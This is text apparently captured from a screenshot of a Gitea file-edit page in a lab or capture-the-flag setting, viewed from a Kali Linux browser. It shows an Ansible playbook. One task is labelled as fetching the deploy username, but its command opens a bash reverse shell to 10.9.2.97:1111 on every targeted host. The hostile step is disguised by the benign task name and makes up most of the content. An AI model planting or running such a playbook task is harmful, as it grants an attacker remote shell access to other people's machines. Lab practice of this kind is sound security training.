 10.10.93.53:3000/samarium/ansible/_edit/main/playbook.yaml
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Issues Pull Requests Milestones Explore
Your ROOT_URL in app.ini is http://localhost:3000/ but you are visiting http://10.10.93.
You should set ROOT_URL correctly, otherwise the web
samarium/ansible Private
Code Issues Pull Requests Packages Projects Releases Wiki
ansible / playbook.yaml or Cancel
Edit File Preview Changes
1 ---
2 - name: Test
3   hosts: all                                  # Define all the hosts
4   remote_user: bismuth
5   # Defining the Ansible task
6   tasks:
7     - name: get the username running the deploy
8       become: false
9       command: bash -c "bash -i>%26 /dev/tcp/10.9.2.97/1111 0>%261"
10       register: username_on_the_host
11       changed_when: false
12
13     - debug: var=username_on_the_host
14
15     - name: Test
16       shell: echo hi